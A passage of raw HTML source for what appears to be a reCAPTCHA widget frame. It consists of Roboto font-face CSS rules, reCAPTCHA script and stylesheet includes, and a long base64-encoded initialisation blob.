  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Uo-A7kRyV24Qhv3T5XNyzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Uo-A7kRyV24Qhv3T5XNyzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uo-A7kRyV24Qhv3T5XNyzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22eBVAw44DwpPDlMO0woFKT087w7UNSFjDk8KuVxIDeFlvTlZtbAppwrFKwojCsgYVw54Sw48kwq0ew7Yrw6kkwq8Rw43DsATCozNWw7rDiHlVAyEgQnQYwqF9P0QnS2fCusOHw7/[base64]/DsMK3w77DiA4FK34GH8O/VQLDuiDCnHEUUlU/TMOSw77DgMKnc8KNw4wvA8K7MsK9wrAmwqIRbMKow5cQwo7CmFoyUXYwwqHCvU3DucK0NXrCpMKwwrEOwofCtw/[base64]/M8OMN8O+w5nDiADDi8O0wrYnw7JbLHVfw7PCoAwPWcObwoITwpLCgcK9NVU/w7jDoixtwrvDuwZ6A0nCqX/DgcOUVktww7rDosO+w4A4wrDDu0TCvHTCr0fDhGInBzLCl8Kkw5RVN8KNKD5Iw70ww6EuwqjDuzUUEsOgw4vDnMK+wp7DpsKlNsK6JcOZD8OJVcK+FsK/w5PClcOhWMKyf2Nawr/CtsKxJsKHWcO1ZBXDsBvChMOMworDgcOXKDJZw6HDisOBwqlDw6/[base64]/[base64]/[base64]/DvsOkw5nDj8KRwqwrwoNow5h7RsObwqQHwq3DtMKPw7o8w7PCp8K/dcO5V8OBWcOuEhl5wq8Fw5F9JsO5wqcYRgnDrMKbIcKcSTLCncOEwrDDkTvClcKYw6cQw5AYwpcsw5TCmwQ5LMKNK1wsGMOjwqFHMShYwpvCrw/DlD1Lw4DCh0/Ds2PCiGt5wqw6w7LConsNMVbDkW/CvcKWw7B4w51KHsK0w5PDmn3DosOwwoJZw47DvcOIw6/CnH7DicKrw6QDEcOUa33Cg8OLwppKdDIuwpsNEcKswovCukDCtsOJw53CiEvCisOQdg/DtDHCvxfCjThUY8K/[base64]/Ch8OaPcK7dxc2BsOAwrkxw697P8OOdlIPwrfCqWsiAcK7BEXDtGfDhMK7w5vCuFVmM8K6McKtAgnDr8OxHw3Cl8O+fFzCpMKSQUrDqMKMCRTChDHDtTzCqS3Dq3/[base64]/ChsO1D8Kvw4FkwqvCgTJbIh8Ww57ChiXDpsO3w5nComoswrc7w5lmXcO1wpTDkMOSC8KbwrF1w7Naw7xSSUVUMgjCnH7DlErCucOBJcOyDw4Uwq9yGMOdLCtfwr/[base64]/[base64]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[base64]/DoTjDiiPDqMO6w7nCoMO9w5tywpPClG3CjcK2fSV5w4ddwrzDlsK2w77DmsOmwqxOwqHDnMKZFWfCu3jCtVN3EMOvb8OBFmJeHS7DiVMTw48pworDmWwLwqkbwo17IjHDtcKwwpjChsOgEMOACcKFLWzDqlvDhU/CuMK0ckrCksKZEQFdwprCvVnCl8KAwrXDuR/[base64]/[base64]/Dl8OZwrPCnyZRwpkZwr/CkcK8wpPCjmpOZhnDmEfDvsKrJcKSJzpCOjkZXMK0wpV3wqrCpFsLw6EIwr93aRBLw4MgA1jCsWLDmwVwwrZPw5zCvcKlecOjHg4Ywp7ClcOlHx5YwrYCw5BSUibDl8O5w4QNXMObwrvCkwpaBMOUw63DgkpTwpIyKMOBUl/DkXLCtcOgw7Nxw5bCqsKAwovCvsKYclzDhMKqwp1KL8OPw4HChHoDwp1LPQYtw49Yw5XDhsKocxULw6BWw5rDu8KrIMKGw61cw4wbDcKTwrwRwpvDjDxTKABtwqQ4w5nCpsKqwqzCr09Pwo50w4nDpkTDiMO/wrAmfMOOFSvCqGwoc2rDuMO7LsKwwpNcXGbDlx48C8Ocw6zCrMOYw73CkMKqw77CtcOjdwPCjMKGc8Kywq7CjhlYL8O/w4TChMO4wrrCvETDlsOOPjcUQMOkDsOgfhtpY8OuPlzDkMO6UVdAw58JVHNUwrnDm8Ogw47DpMOjURFMw6EDwow3wofDhQl/w4MGwpfCocKIXMKXw5fDl2vCv8KlZC4He8KIw7LCmHoaOiLDlGfDgxRNwpPDnMKvTzrDhzUyIcOfwqbDuG/DnMOHwplawrhGKFkmKn5XwojCoMKKwrxJM2zDpy/[base64]/BWIvwpfDtMOSwq3CkgHCqsO1ZQ9ywo95Sik3w4XDgjcywrBZw54mAMK5b3Qqwq9YCcOLw7cuDsKnw4PDmcOwwqVJw7vCrcOxGcKCw4jCp8KRO8KIRsONw4EGwpjDrwdnLQvClBwFNiDDtMK6w4/DkcOLwpXDhcOawp/CoU57w4TDhsKIw5jDthRlFsOzZhgJBDvDr3bDrmbCs8KVeMOhehc+MsOcw6F/UcKIacOBwqAJX8K3wpbDtsKBwoQ9QWwMeGkswr/[base64]/[base64]/DrMKGdcOuw6LDp8OMwp3DvsKtwrgHw59BFSdRUsO8wofDtxQ/w6/DrMKXb8Kzw5jDgcKowq7DvcOrwpvDh8KhwqXCqTjDtm7CqcK4w55kXMOSwq42LFrDsQoPFjPDo8OdfMKHVsKNw5LDpylIVsKINmTDscKfXsO2woVuwoV2wo17Y8Klw4J0KsKbchhhwot/[base64]/CksOdfx8bw6rCt8OjbWrDhlomwpjCvsKHw67DiFJNwp1lGTPDuMOjwogAwrhiw5pmwp/Ch2rCucKLWSfDmypUGi3DgcOyw7bCiMOHUVV6wofDgcOywr49w4gVw4pFEDfDokfDtsKpwr7DhsKyw50Bw5XCpWrCig99w7vCtsKXeRhlw5I8w4bClUYlKMOadcONTMODaMOEwr7Dr1jDi8OGw6XDi3k5G8KCGMOUNWrCjQd9NMKYWsOgwojDsFQYQx7Dg8Kswq/CncKuwpkjHgbDnQDCpFwPGndrwplQQsOzw6jDk8KYwozCmsO8w4jCtcK7LsKbw6wVDMKwIxY9WkfCr8O7w5UjwpokwpYsYsOlwofDkRNewp0lYX0JwrZWwpl3AMKAZcODw4DCicOgw7R8w5jCjMOcwr7DqcO/YhbDvw/Dliw4fBwnHmHClcKSeMKSUsKmAsO4NcOMOsOpCcObwo3DlFoXFcKXSmNbw6PCuzHDkcOswqHDrWLDvg0Jwp8nwqbCoB4mwrPCtMKhw6vDrmHDglfDgQPChAsww67CklY/EMKwHR3DqcOoKsKow5rCpxcUcMKMNk7CpU/CoTMpw4xIw4jDtzrDsHzDmnjCo0pQYsOqccKFA8KmcSLDicORwplnw5/DtcO/wq7Cu8O8wrPCrMOuwpDDkMOSw4Q1QVV1blHCkMKeUENQwp8Yw4IEwoHCgzvCucOtPl/CrBfDh33DiXVqaHvCixddTGoDwp0Ow5IHQSXDicORw7DDl8OIHg5yw5MCKcKtw5tPwpJeV8O/w7XCpAgSw69mwoLDnzJGw75wwrXDrx7Dt2fClMORw7rCtMKVLsO7wovDk3QowpEQwoZBwr1PesOXw7QWC0JcBgnDg0HCncODw7LCqDfDrMKyQQHDmsKxw5DCiMOiw4DCkMKewqx7wqwlwrdxTRV+w70ZwrEgwqPDsS/CgXFmeTRWwpbDhW5ow7DCscKiwo/[base64]/w77DncKHIcOGwqwVK8Ojw4hIcWXCshTDicKUdsORecKNwqnDkABab8O+XMKuwqhOw7kIw45Tw6w/N8O9ezHCrEdEwp8SBFohV2HCpcOBw4Q6U8Kaw5PDiMOSw5J5YDtVaMOpw61cw5R2GQcJQRDDhMK1IFzCt8O8w6Q4VQbDoMKmw7DCkSnCjFrDucOCezTDny1GaW3DisOmw5rCu8OrR8KGNE1gw6Z7wrrCl8K1w4jCpCNCJkFXXE5XwpsUwpcpw7xXf8KWwr46w6QKw4/DhcKAEMKlXSh5E2PCjcOZwpBIF8Knw6ZzS8OvwpIQD8OxDsKGLsOSA8K+wofDhiHDu8OOQWRyPMOCw4J5wqfCh05pR8KUwrESNT/DnCYBEBoVYRrDlcK+wqbCpkHCgMOfw6Ebw4UewoICMMO3wp8bw5kVw4XDnmV+C8Kgw6dew7UuwrXCimUqOTzCl8OQVSE7w5nCrcOwwqvCnmjDjcK8OmInOndxwq4uwpnCuUzCs2k/wpBwRi/[base64]/[base64]/CqHPDhMOFwrvDpgofwqPDiXfCtALCisK/DcO9KcKzwrLDmcOqUMKDw6HCpsKlK8OGwrdHwqU6CsKwHMK0c8K3w6cRXErCtcO2wqzDmR9PK0LDkMOFecOOw5pwBMKZwoDDjcKZwpvCtcKgwrvChU/ChcO4YcKWBcKBdMO9woYQMcOUwr8mwqpMw7A5fEfDucKRbMOwDCvDgsKgw7LChwluwoctHiwawq7DtG3CisKYw4RBwqskGybChMOlQcOYbBoSJsOqwp/CmEDDnnLCu8OfVcKdwrtxwpLCkSY1w5kBwpLDuMOdTWwmw4Fje8KhA8OFIi5ew47DpsOzRw4twp3CvWAlw5hqOsKVwqwZw7hlw4obe8Kgw5Qzw4wLehJMe8OEwp4Pwr/[base64]/DjiElwqByw6/[base64]/[base64]/DoXfDowDDgMKIasOWKS8pw43Cm8KKwpsgD1xTwr7DvWDCnMO0T8Knw7lPRTDDiwzCqG5rwqdTRjg8w6R1w4/DjMKHEUTCnkbDp8OjZhrCnA3DiMONwpQkwqTDncOqemLDjkFsKnnDo8OZwpnCvMOPwr9+C8K5bcKvw5x/PgpvWsKNwqB/w70VQjc8GARKdsOCw45BIBQNTynCucOmJcOSwqrDmlvDgsK4Rz/DrRfCsGtFUsOWw6Ylw5jCisK0wqUmw4t/[base64]/[base64]/Dp8OWwq/CtmTCpVMFw6N0NcKkNsOpXcOaw5ARw4DDhExuw4p5w6bChsKRw6pGw7FYwo7DnMK4RTosw6VxLsKYZMOrZsO1BirDuyMoeMOGwpzCqcONwr1/wowrwphJwrpiwrc4Jl7CjCFUVCvCrMKGw5MVF8OGwogxwrLCrgbCuRdbw6/CqsOAwpojw5U6PcOUwokhE1ZVZ8K6Vg7DmRnCt8OOwrJtwodMwp/Clk7CoDs5U0IyAsO7w4XCscKywqdfahoXw7M6Bw/Cg14ZbXUBw40fw4IODMO1J8OVPDvDr8KSWMKWCsKdRS7DjElfbgEXw6YPwrQpHAACKnEGw7vCmMO8GcO3wpTDocO7ccKzwrTCuT4jdsKjwp0SwoAvY3nDvyHCgcK0wrLDk8Kfwp7DrQ4Pw6DDhjx/[base64]/[base64]/[base64]/[base64]/CshjCvDDCh8OPcMOzw53CjDRawpBKw7Eaw40bwq1/[base64]/DlW3Dp37Cq0HDlE3CmRjDm8KKwpshSMKWcFvDtSnChcOiX8OKDlHDvkTCq1rDsS/Co8OQJyBLwo9bw7XDg8Kkw6vDrj3CoMO4w6rCi8O9eCvCiCfDr8Orf8K1cMOXesKZf8KQwrHDksOfw5dNd0nCrj3CjMODQsOSwqXCvsOQRUkjR8ORw4t1aCUqwqJ/HhjChMK4JsKZwqhJKMOlw6N2w4zDnsKuwrzDksODwr/DqMKMcGDDuBELwo7CkQDDs3HDn8K6XMOqwoN2DsKHwpJGYMODwpd4Rn9Tw55Nwr3DksO/w7vDtsKGcwoBCsOKwqHCvX3DicO1YcKkwrzDh8O/w6vCoBzDi8K9wo1fLMKKJAU9L8K6HVXDjAI/U8OlPcKkwr56YcO1wobCiwIOCkEJw7gQwpLDj8O1wqvCqsKeYQdRCMKswqUmwp3CplJ/cMKtwpzCqcOxPRJCUsOAw7Zew5PCjMKSclvCpW/DncKbw5Elwq/DmcKbfsOKYyvDiMKbIXPDjMKGwqrCu8K1w6lMwp/CkMOZQsOyU8OcdyHDg8KNKcKRwrFBSCAawqPDvMOUGT5mG8Okwr0JwqDDscKEIsO2wrQmw7osY0ppw7hXw6Q+Nxlow6kGwqPCtMKHwoTCusODC3fDpEPDusKWw5MnwopWwocSw7MGw6RmwpDDoMOzfsOSSMOkb3g0wo/DgsKtw7rCj8ONwoVWw4nCt8O4Sx0IOsKLJ8OHPWQNworDgcOBK8OucDkWw7HCgGPClkBnDcKkfTZLwqHCo8KEw5nDj1gqwrIJwrvDqVfCjy/Co8OuwpHCkCVkYcK/woLDjivDgDktwrhSwofDvcOaCB1Nw4g9wpbDkcOnwoJSZT7CkMKeIMOAdsKxM31HRioTC8Oaw4UXDD3CjMKgXsKOdcKHwqLDgMO1wrp9FsOJFcOHO2tMKMK/RMKiRcKkwqwETMOjwpDDhMKmeFfDjQLDnMKUOMOGw5EAw47Ci8O0w4rClcOpDWXDv8K7M1bDhcO1w63CmsOFU0nCrsKucMKlwrYjwrvCvMK9TgHCviZTTMKiwqrCoS/CuGZ7S3LDrcOsS1nCkEvCl8OlKDIjPk/DkDDCtcK0UzjDuU3DqcOaWsO1w60Sw7rDp8OdwpZYw5TDlQt7wozClz7CiCLDm8O6w4BZcgvCkcKww4PCj0TCt8O6VsOWwqlGf8OkEXfDocKBwp7DuB/CgFxUw4I8FkllYGMXw5gRwpHCoHJMJcKSw7xBW8K5w4fCicOzwrjDkwJrwqYrw44/w7BuFRfDmiULF8KiwojDnyDDmx48N0jCu8KkScOww7vDnlDCvy1Ew50TwqTCsQbDmwHCpcOLIcOmwo47O2zCq8OAL8KfRMKoV8O9QsOUHMOgw7jClV4rw6hPZhYWwqR/w4EFNHZ5IcKjNMK1w5rDnsKtdnfCvTZJXC3DiQnDrGLCocKGQMKNfG/DpipbR8KawpHDvMK/[base64]/NDI5w6YRwrnCocOxMMO6wpHCqsKgwqvCoVU2JMKYwpsUZ3s0wrrCkTDCpTTCp8KAfn7ClhzCicK/Kj9/fz49I8KIw5Ynw6ZxPC7DrzRow4rCkCJBwq/CoDHDqcONeF0fwoQNekoTw6pVQMOSWsKYw6c3LMOJGSTCsQxTPATDj8OnDsKzVEc/QELDn8KMMFrCnXDCl3fDlDsgwrTDjcKxe8Ouw77DvsOsw6XDvEggw7/CkQ7DoyLCozJ7wosnwqLCv8OEwrvDjMKYUcKKw5fCgMOhw6PDogFjSj/DrsKyZ8Orwpw4UHt7w5thImbDhcOMw5TDtsOcalrCsx7DsnTCmMOqwo4BVDPDssOqw7FVw7PDkU4